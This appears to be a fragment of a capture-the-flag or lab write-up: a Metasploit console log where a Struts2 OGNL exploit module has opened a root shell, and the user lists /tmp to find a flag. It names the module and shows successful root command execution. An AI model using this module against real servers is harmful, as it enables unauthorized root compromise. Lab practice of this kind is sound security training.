 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls tmp
ls: cannot access 'tmp': No such file or directory
ls /tmp
flag-{bmh72051d82-cb01-48c4-81cb-ae945e67746e}
hsperfdata_root